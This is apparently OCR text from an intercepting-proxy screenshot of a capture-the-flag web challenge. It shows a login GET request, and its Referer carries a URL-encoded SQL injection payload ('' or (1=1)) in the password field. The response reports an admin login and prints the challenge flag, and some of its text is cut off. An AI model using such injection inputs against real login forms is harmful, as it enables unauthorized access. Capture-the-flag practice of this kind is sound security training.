 请求
Pretty 原始 \n Actions
1 GET /?action=login&username=admin&password=admin HTTP/1.1
2 Host: efb20c77-9d25-43fa-8a48-a13a5624f2f8.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Cookie:username=admin
8 Connection: close
9 Referer:
http://efb20c77-9d25-43fa-8a48-a13a5624f2f8.node4.buuoj.cn:81/?action=log
in&username=admin&password=%27%27or%281%3D1%29
10 Upgrade-Insecure-Requests: 1
11
12
响应
Pretty 原始 Render \n Actions
28
29
30 hallenge rounded'>
31 messagebox'>
32
33 s="alert alert-info" role="alert">
34
35
atulations! You're logged in as <span class='highlight'>admin</span>
r flag is: <span class='highlight'>flag{98c976cd-ae86-46c5-b83e-8d86080798b9}<
36
37
38
39
40
41
42
43
44
45 ='GET'>